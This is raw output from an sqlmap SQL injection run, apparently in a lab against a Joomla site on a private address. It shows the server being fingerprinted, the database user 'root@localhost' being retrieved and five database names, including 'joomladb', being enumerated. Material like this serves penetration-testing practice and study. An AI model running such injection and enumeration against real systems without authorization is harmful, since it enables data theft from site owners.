 [02:29:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[02:29:16] [INFO] fetching current user
[02:29:16] [INFO] retrieved: 'root@localhost'
current user: 'root@localhost'
[02:29:16] [INFO] fetching database names
[02:29:16] [INFO] retrieved: 'information_schema'
[02:29:16] [INFO] retrieved: 'joomladb'
[02:29:16] [INFO] retrieved: 'mysql'
[02:29:16] [INFO] retrieved: 'performance_schema'
[02:29:16] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[02:29:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2709 times
[02:29:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.234.132'
[02:29:16] [WARNING] your sqlmap version is outdated
[*] ending @ 02:29:16 /2026-03-30/